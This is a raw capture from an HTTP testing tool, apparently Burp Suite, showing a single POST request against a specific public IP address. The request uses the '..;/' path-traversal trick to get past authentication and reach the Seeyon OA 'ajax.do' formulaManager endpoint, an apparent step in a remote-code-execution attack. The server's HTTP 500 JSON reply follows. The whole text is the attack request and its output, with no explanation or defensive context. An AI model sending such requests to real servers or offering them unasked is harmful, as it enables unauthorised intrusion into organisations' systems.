 Send
Cancel
<
>
Target: http://47.111.89.117:8088
?
Request
Pretty Raw \n Actions
1 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&
managerName=formulaManager&requestCompress=gzip HTTP/1.1
2 Host: 47.111.89.117:8088
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr)
Presto/2.9.168 Version/11.52
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 loginPageURL=; login_locale=zh_CN;
15 Content-Type: application/x-www-form-urlencoded
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Sat, 23 Jan 2021 06:17:14 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":null,
"code":"1382634869",
"details":null
}
INSPECTOR